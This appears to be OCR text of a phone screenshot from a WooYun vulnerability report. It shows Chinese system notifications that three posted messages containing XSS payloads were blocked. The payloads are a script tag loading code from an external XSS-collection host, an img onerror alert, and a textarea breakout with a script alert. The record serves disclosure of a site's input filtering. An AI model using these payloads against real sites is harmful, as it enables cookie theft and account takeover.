 BAD 下午7:46 92%
通知
0:32
你发布的互动信息“&lt;script src=http://
xss.horizononline.cn/2FongT&gt;&lt;/
script&gt;”因违规被系统屏蔽。客服微信：
hudongba01
0:32
你发布的互动信息“ok?&lt;img src="@"
onerror=javascript:alert("xssed by ty")&gt;”因
违规被系统屏蔽。客服微信：hudongba01
0:31
你发布的互动信息“"&gt;&lt;/
textarea&gt;&lt;script&gt;alert(/xssed/)&lt;/
script&gt;”因违规被系统屏蔽。客服微信：
hudongba01
www.wooyun.org